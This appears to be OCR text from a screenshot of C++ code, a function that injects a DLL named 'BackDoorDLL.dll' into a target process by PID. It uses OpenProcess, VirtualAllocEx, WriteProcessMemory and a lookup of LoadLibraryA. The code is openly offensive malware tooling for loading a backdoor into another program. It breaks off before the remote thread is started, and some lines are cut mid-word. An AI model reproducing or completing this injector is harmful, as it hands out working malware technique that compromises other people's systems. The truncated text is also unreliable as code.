 void Inject(int pid) {
HANDLE processHandle;
PVOID remoteBuffer;
char dllPath[] = "BackDoorDLL.dll";
char fullFilename[MAX_PATH];
// needs to be the full path, since the application will be running in another folder than this appli
GetFullPathNameA(dllPath, MAX_PATH, fullFilename, nullptr);
int dllLen = strlen(fullFilename);
cout << "Injecting DLL to PID: " + to_string(pid) << '\n';
processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);
remoteBuffer = VirtualAllocEx(processHandle, NULL, dllLen, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_REA
if (remoteBuffer == NULL) {
cout << "Error\n";
return;
}
if (WriteProcessMemory(processHandle, remoteBuffer, fullFilename, dllLen, NULL) == false) {
printf("\t[FAILURE]  Failed to write the dll path into memory.\n");
return;
}
HMODULE modHand = GetModuleHandle(TEXT("kernel32.dll"));
if (modHand == NULL) {
cout << "Error\n";
return;
}
LPVOID loadLibraryAAddr = (LPVOID)GetProcAddress(modHand, "LoadLibraryA");
if (loadLibraryAAddr == NULL) {
cout << "Error\n";
return;
}